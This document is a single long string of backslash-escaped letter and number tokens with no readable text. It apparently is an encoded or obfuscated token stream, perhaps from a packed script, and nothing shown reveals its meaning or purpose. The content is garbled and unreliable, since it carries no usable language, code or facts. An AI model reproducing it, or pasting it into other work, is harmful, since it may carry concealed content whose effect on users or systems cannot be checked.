\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\i\\a\\r\\a\\y\\a\\b\\c\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\O\\a\\b\\y\\a\\e\\a\\i\\a\\O\\a\\b\\10\\a\\k\\a\\e\\a\\O\\a\\b\\r\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\e\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\l\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\c\\a\\w\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\O\\a\\b\\s\\a\\m\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\q\\a\\y\\a\\b\\c\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\B\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\X\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\17\\a\\X\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\13\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\13\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\S\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\o\\a\\f\\a\\C\\a\\D\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\15\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\13\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\M\\a\\f\\a\\v\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\T\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\T\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\x\\a\\k\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\b\\x\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\l\\a\\u\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\h\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\18\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\15\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\D\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\b\\m\\a\\k\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\K\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\o\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\u\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\g\\a\\o\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\j\\a\\j\\a\\g\\a\\p\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\f\\